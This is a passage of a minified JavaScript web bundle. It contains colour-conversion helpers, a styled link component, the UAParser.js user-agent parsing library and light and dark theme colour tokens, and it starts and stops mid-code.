e=t.match(/\d+/g);if(e&&e.every(e=>parseInt(e)>=0&&parseInt(e)<=255))return"rgb"}return"invalid"},a=e=>{let{color:t,current:n,target:r}=e;if(n<0||n>100||r<0||r>100)throw new Error("Invalid current or target");0===n&&(n=100-r,r=100);const a=i(t);if("invalid"===a)throw new Error("Invalid color");const s="rgb"===a?o(t):(e=>{const t=e.replace("#",""),n=parseInt(t.substring(0,2),16),r=parseInt(t.substring(2,4),16),i=parseInt(t.substring(4,6),16);return o(`rgb(${n}, ${r}, ${i})`)})(t);if(!s)throw new Error("Invalid color");const c=n/100,l=r/100,[u,d,p]=s,f=100-p,h=((e,t,n)=>{t/=100,n/=100;const r=(1-Math.abs(2*n-1))*t,o=r*(1-Math.abs(e/60%2-1)),i=n-r/2;let a=0,s=0,c=0;return e>=0&&e<60?[a,s,c]=[r,o,0]:e>=60&&e<120?[a,s,c]=[o,r,0]:e>=120&&e<180?[a,s,c]=[0,r,o]:e>=180&&e<240?[a,s,c]=[0,o,r]:e>=240&&e<300?[a,s,c]=[o,0,r]:e>=300&&e<360&&([a,s,c]=[r,0,o]),[Math.round(255*(a+i)),Math.round(255*(s+i)),Math.round(255*(c+i))]})(u,d,Math.min(95,Math.max(5,100-f/c*l)));return`rgb(${h[0]}, ${h[1]}, ${h[2]})`},s=e=>{try{const t=e.replace("#",""),n=parseInt(t.substr(0,2),16),o=parseInt(t.substr(2,2),16);return(.299*n+.587*o+.114*parseInt(t.substr(4,2),16))/255<.5?r.Tj.white:r.Tj.black}catch(t){return e}},c=e=>{const t=i(e);if("invalid"===t)return!1;let n,r,o;if("rgb"===t){const t=(e=>{const t=e.replace(/\s/g,"").toLowerCase().match(/^rgb\((\d{1,3}),(\d{1,3}),(\d{1,3})\)$/);if(t){const[,e,n,r]=t,o=[parseInt(e),parseInt(n),parseInt(r)];if(o.every(e=>e>=0&&e<=255))return o}return null})(e);if(!t)return!1;[n,r,o]=t}else{const t=e.replace("#","");n=parseInt(t.substring(0,2),16),r=parseInt(t.substring(2,4),16),o=parseInt(t.substring(4,6),16)}return(.299*n+.587*r+.114*o)/255<.5}},75440:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>s,N_:()=>a,e4:()=>i});var r=n(58168),o=n(53669);const i=`\n  color: ${n(81152).Lb.colorTextLink};\n  font-size: 14px;\n  line-height: 1.25;\n  font-weight: 500;\n  text-decoration: none;\n  cursor: pointer;\n  &:hover {\n    text-decoration: underline;\n  }\n`,a=e=>{let{children:t,...n}=e;return(0,o.Y)("a",(0,r.A)({css:o.AH`
        ${i}
        ${!n.href&&"&:hover {\n          text-decoration: none;\n        }"}
      `},n),t)},s=a},77232:function(e,t,n){var r;!function(o,i){"use strict";var a="function",s="undefined",c="object",l="string",u="major",d="model",p="name",f="type",h="vendor",m="version",v="architecture",g="console",b="mobile",y="tablet",w="smarttv",C="wearable",E="embedded",S="Amazon",k="Apple",x="ASUS",T="BlackBerry",P="Browser",A="Chrome",_="Firefox",I="Google",R="Huawei",O="LG",L="Microsoft",M="Motorola",N="Opera",F="Samsung",j="Sharp",D="Sony",B="Xiaomi",$="Zebra",U="Facebook",q="Chromium OS",z="Mac OS",G=function(e){for(var t={},n=0;n<e.length;n++)t[e[n].toUpperCase()]=e[n];return t},W=function(e,t){return typeof e===l&&-1!==H(t).indexOf(H(e))},H=function(e){return e.toLowerCase()},K=function(e,t){if(typeof e===l)return e=e.replace(/^\s\s*/,""),typeof t===s?e:e.substring(0,350)},V=function(e,t){for(var n,r,o,s,l,u,d=0;d<t.length&&!l;){var p=t[d],f=t[d+1];for(n=r=0;n<p.length&&!l&&p[n];)if(l=p[n++].exec(e))for(o=0;o<f.length;o++)u=l[++r],typeof(s=f[o])===c&&s.length>0?2===s.length?typeof s[1]==a?this[s[0]]=s[1].call(this,u):this[s[0]]=s[1]:3===s.length?typeof s[1]!==a||s[1].exec&&s[1].test?this[s[0]]=u?u.replace(s[1],s[2]):i:this[s[0]]=u?s[1].call(this,u,s[2]):i:4===s.length&&(this[s[0]]=u?s[3].call(this,u.replace(s[1],s[2])):i):this[s]=u||i;d+=2}},J=function(e,t){for(var n in t)if(typeof t[n]===c&&t[n].length>0){for(var r=0;r<t[n].length;r++)if(W(t[n][r],e))return"?"===n?i:n}else if(W(t[n],e))return"?"===n?i:n;return e},Y={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},X={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[m,[p,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[m,[p,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[p,m],[/opios[\/ ]+([\w\.]+)/i],[m,[p,N+" Mini"]],[/\bopr\/([\w\.]+)/i],[m,[p,N]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(heytap|ovi)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[p,m],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[m,[p,"UC"+P]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[m,[p,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[m,[p,"WeChat"]],[/konqueror\/([\w\.]+)/i],[m,[p,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[m,[p,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[m,[p,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[p,/(.+)/,"$1 Secure "+P],m],[/\bfocus\/([\w\.]+)/i],[m,[p,_+" Focus"]],[/\bopt\/([\w\.]+)/i],[m,[p,N+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[m,[p,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[m,[p,"Dolphin"]],[/coast\/([\w\.]+)/i],[m,[p,N+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[m,[p,"MIUI "+P]],[/fxios\/([-\w\.]+)/i],[m,[p,_]],[/\bqihu|(qi?ho?o?|360)browser/i],[[p,"360 "+P]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[p,/(.+)/,"$1 "+P],m],[/(comodo_dragon)\/([\w\.]+)/i],[[p,/_/g," "],m],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[p,m],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[p],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[p,U],m],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[p,m],[/\bgsa\/([\w\.]+) .*safari\//i],[m,[p,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[m,[p,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[m,[p,A+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[p,A+" WebView"],m],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[m,[p,"Android "+P]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[p,m],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[m,[p,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[m,p],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[p,[m,J,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[p,m],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[p,"Netscape"],m],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[m,[p,_+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[p,m],[/(cobalt)\/([\w\.]+)/i],[p,[m,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[v,"amd64"]],[/(ia32(?=;))/i],[[v,H]],[/((?:i[346]|x)86)[;\)]/i],[[v,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[v,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[v,"armhf"]],[/windows (ce|mobile); ppc;/i],[[v,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[v,/ower/,"",H]],[/(sun4\w)[;\)]/i],[[v,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[v,H]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[d,[h,F],[f,y]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[d,[h,F],[f,b]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[d,[h,k],[f,b]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[d,[h,k],[f,y]],[/(macintosh);/i],[d,[h,k]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[d,[h,j],[f,b]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[d,[h,R],[f,y]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[d,[h,R],[f,b]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[d,/_/g," "],[h,B],[f,b]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[d,/_/g," "],[h,B],[f,y]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[d,[h,"OPPO"],[f,b]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[d,[h,"Vivo"],[f,b]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[d,[h,"Realme"],[f,b]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[d,[h,M],[f,b]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[d,[h,M],[f,y]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[d,[h,O],[f,y]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[d,[h,O],[f,b]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[d,[h,"Lenovo"],[f,y]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[d,/_/g," "],[h,"Nokia"],[f,b]],[/(pixel c)\b/i],[d,[h,I],[f,y]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[d,[h,I],[f,b]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[d,[h,D],[f,b]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[d,"Xperia Tablet"],[h,D],[f,y]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[d,[h,"OnePlus"],[f,b]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[d,[h,S],[f,y]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[d,/(.+)/g,"Fire Phone $1"],[h,S],[f,b]],[/(playbook);[-\w\),; ]+(rim)/i],[d,h,[f,y]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[d,[h,T],[f,b]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[d,[h,x],[f,y]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[d,[h,x],[f,b]],[/(nexus 9)/i],[d,[h,"HTC"],[f,y]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[h,[d,/_/g," "],[f,b]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[d,[h,"Acer"],[f,y]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[d,[h,"Meizu"],[f,b]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[h,d,[f,b]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[h,d,[f,y]],[/(surface duo)/i],[d,[h,L],[f,y]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[d,[h,"Fairphone"],[f,b]],[/(u304aa)/i],[d,[h,"AT&T"],[f,b]],[/\bsie-(\w*)/i],[d,[h,"Siemens"],[f,b]],[/\b(rct\w+) b/i],[d,[h,"RCA"],[f,y]],[/\b(venue[\d ]{2,7}) b/i],[d,[h,"Dell"],[f,y]],[/\b(q(?:mv|ta)\w+) b/i],[d,[h,"Verizon"],[f,y]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[d,[h,"Barnes & Noble"],[f,y]],[/\b(tm\d{3}\w+) b/i],[d,[h,"NuVision"],[f,y]],[/\b(k88) b/i],[d,[h,"ZTE"],[f,y]],[/\b(nx\d{3}j) b/i],[d,[h,"ZTE"],[f,b]],[/\b(gen\d{3}) b.+49h/i],[d,[h,"Swiss"],[f,b]],[/\b(zur\d{3}) b/i],[d,[h,"Swiss"],[f,y]],[/\b((zeki)?tb.*\b) b/i],[d,[h,"Zeki"],[f,y]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[h,"Dragon Touch"],d,[f,y]],[/\b(ns-?\w{0,9}) b/i],[d,[h,"Insignia"],[f,y]],[/\b((nxa|next)-?\w{0,9}) b/i],[d,[h,"NextBook"],[f,y]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[h,"Voice"],d,[f,b]],[/\b(lvtel\-)?(v1[12]) b/i],[[h,"LvTel"],d,[f,b]],[/\b(ph-1) /i],[d,[h,"Essential"],[f,b]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[d,[h,"Envizen"],[f,y]],[/\b(trio[-\w\. ]+) b/i],[d,[h,"MachSpeed"],[f,y]],[/\btu_(1491) b/i],[d,[h,"Rotor"],[f,y]],[/(shield[\w ]+) b/i],[d,[h,"Nvidia"],[f,y]],[/(sprint) (\w+)/i],[h,d,[f,b]],[/(kin\.[onetw]{3})/i],[[d,/\./g," "],[h,L],[f,b]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[d,[h,$],[f,y]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[d,[h,$],[f,b]],[/smart-tv.+(samsung)/i],[h,[f,w]],[/hbbtv.+maple;(\d+)/i],[[d,/^/,"SmartTV"],[h,F],[f,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[h,O],[f,w]],[/(apple) ?tv/i],[h,[d,k+" TV"],[f,w]],[/crkey/i],[[d,A+"cast"],[h,I],[f,w]],[/droid.+aft(\w)( bui|\))/i],[d,[h,S],[f,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[d,[h,j],[f,w]],[/(bravia[\w ]+)( bui|\))/i],[d,[h,D],[f,w]],[/(mitv-\w{5}) bui/i],[d,[h,B],[f,w]],[/Hbbtv.*(technisat) (.*);/i],[h,d,[f,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[h,K],[d,K],[f,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[f,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[h,d,[f,g]],[/droid.+; (shield) bui/i],[d,[h,"Nvidia"],[f,g]],[/(playstation [345portablevi]+)/i],[d,[h,D],[f,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[d,[h,L],[f,g]],[/((pebble))app/i],[h,d,[f,C]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[d,[h,k],[f,C]],[/droid.+; (glass) \d/i],[d,[h,I],[f,C]],[/droid.+; (wt63?0{2,3})\)/i],[d,[h,$],[f,C]],[/(quest( 2| pro)?)/i],[d,[h,U],[f,C]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[h,[f,E]],[/(aeobc)\b/i],[d,[h,S],[f,E]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[d,[f,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[d,[f,y]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[f,y]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[f,b]],[/(android[-\w\. ]{0,9});.+buil/i],[d,[h,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[m,[p,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[m,[p,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[p,m],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[m,p]],os:[[/microsoft (windows) (vista|xp)/i],[p,m],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[p,[m,J,Y]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[p,"Windows"],[m,J,Y]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/ios;fbsv\/([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[m,/_/g,"."],[p,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[p,z],[m,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[m,p],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[p,m],[/\(bb(10);/i],[m,[p,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[m,[p,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[m,[p,_+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[m,[p,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[m,[p,"watchOS"]],[/crkey\/([\d\.]+)/i],[m,[p,A+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[p,q],m],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[p,m],[/(sunos) ?([\w\.\d]*)/i],[[p,"Solaris"],m],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[p,m]]},Z=function(e,t){if(typeof e===c&&(t=e,e=i),!(this instanceof Z))return new Z(e,t).getResult();var n=typeof o!==s&&o.navigator?o.navigator:i,r=e||(n&&n.userAgent?n.userAgent:""),g=n&&n.userAgentData?n.userAgentData:i,w=t?function(e,t){var n={};for(var r in e)t[r]&&t[r].length%2==0?n[r]=t[r].concat(e[r]):n[r]=e[r];return n}(X,t):X,C=n&&n.userAgent==r;return this.getBrowser=function(){var e,t={};return t[p]=i,t[m]=i,V.call(t,r,w.browser),t[u]=typeof(e=t[m])===l?e.replace(/[^\d\.]/g,"").split(".")[0]:i,C&&n&&n.brave&&typeof n.brave.isBrave==a&&(t[p]="Brave"),t},this.getCPU=function(){var e={};return e[v]=i,V.call(e,r,w.cpu),e},this.getDevice=function(){var e={};return e[h]=i,e[d]=i,e[f]=i,V.call(e,r,w.device),C&&!e[f]&&g&&g.mobile&&(e[f]=b),C&&"Macintosh"==e[d]&&n&&typeof n.standalone!==s&&n.maxTouchPoints&&n.maxTouchPoints>2&&(e[d]="iPad",e[f]=y),e},this.getEngine=function(){var e={};return e[p]=i,e[m]=i,V.call(e,r,w.engine),e},this.getOS=function(){var e={};return e[p]=i,e[m]=i,V.call(e,r,w.os),C&&!e[p]&&g&&"Unknown"!=g.platform&&(e[p]=g.platform.replace(/chrome os/i,q).replace(/macos/i,z)),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return r},this.setUA=function(e){return r=typeof e===l&&e.length>350?K(e,350):e,this},this.setUA(r),this};Z.VERSION="1.0.35",Z.BROWSER=G([p,m,u]),Z.CPU=G([v]),Z.DEVICE=G([d,h,f,g,b,w,y,C,E]),Z.ENGINE=Z.OS=G([p,m]),typeof t!==s?(e.exports&&(t=e.exports=Z),t.UAParser=Z):n.amdO?(r=function(){return Z}.call(t,n,t,e))===i||(e.exports=r):typeof o!==s&&(o.UAParser=Z);var Q=typeof o!==s&&(o.jQuery||o.Zepto);if(Q&&!Q.ua){var ee=new Z;Q.ua=ee.getResult(),Q.ua.get=function(){return ee.getUA()},Q.ua.set=function(e){ee.setUA(e);var t=ee.getResult();for(var n in t)Q.ua[n]=t[n]}}}("object"==typeof window?window:this)},81152:(e,t,n)=>{"use strict";n.d(t,{Lb:()=>v,KY:()=>b,p7:()=>g});var r=n(64467),o=(n(23792),n(72712),n(98992),n(3949),n(8872),n(62953),n(15019)),i=n.n(o),a=n(28265),s=n(54001),c=(n(27495),n(81454),n(8013));function l(e,t){const[n,r,o]=e.match(/\w\w/g).map(e=>parseInt(e,16));return`rgba(${n}, ${r}, ${o}, ${t})`}const u=Object.freeze({background:{primary:c.Tj.white,secondary:c.Tj.grays[10],field:c.Tj.grays[5],fieldDisabled:c.Tj.grays[20],overlay:l(c.Tj.black,.3),inverse:c.Tj.grays[100],highlight:c.Tj.purples[10],selected:c.Tj.purples[20],interactive:c.Tj.purples[70]},text:{primary:c.Tj.grays[90],secondary:c.Tj.grays[60],placeholder:c.Tj.grays[50],disabled:c.Tj.grays[60],link:c.Tj.purples[70],error:c.Tj.reds[60],success:c.Tj.greens[60],inverse:c.Tj.white},icon:{primary:c.Tj.grays[80],secondary:c.Tj.grays[50],disabled:c.Tj.grays[60],link:c.Tj.purples[70],error:c.Tj.reds[60],success:c.Tj.greens[50],information:c.Tj.blues[50],warning:c.Tj.oranges[50],inverse:c.Tj.white},border:{decorative:c.Tj.grays[20],perceivable:c.Tj.grays[50],interactive:c.Tj.purples[70],focus:c.Tj.purples[70],error:c.Tj.reds[50]}}),d=Object.freeze({background:{primary:c.Tj.grays[100],secondary:c.Tj.grays[90],field:c.Tj.grays[90],fieldDisabled:c.Tj.grays[80],overlay:l(c.Tj.black,.7),inverse:c.Tj.grays[10],highlight:c.Tj.purples[90],selected:c.Tj.purples[80],interactive:c.Tj.purples[40]},text:{primary:c.Tj.grays[10],secondary:c.Tj.grays[50],placeholder:c.Tj.grays[60],disabled:c.Tj.grays[70],link:c.Tj.purples[40],error:c.Tj.reds[40],success:c.Tj.greens[40],inverse:c.Tj.grays[100]},icon:{primary:c.Tj.grays[30],secondary:c.Tj.grays[50],disabled:c.Tj.grays[70],link:c.Tj.purples[40],error:c.Tj.reds[50],success:c.Tj.greens[50],information:c.Tj.blues[50],warning:c.Tj.oranges[50],inverse:c.Tj.grays[100]},border:{decorative:c.Tj.grays[80],perceivable:c.Tj.grays[60],interactive:c.Tj.purples[40],focus:c.Tj.white,error:c.Tj.reds[60]}});var p=n(75259);function f(e,t){try{const[n,r,o]=e.match(/\w\w/g).map(e=>parseInt(e,16));return`rgba(${n}, ${r}, ${o}, ${t})`}catch(t){return console.error("Invalid hex color",t),e}}var h=function(e){return 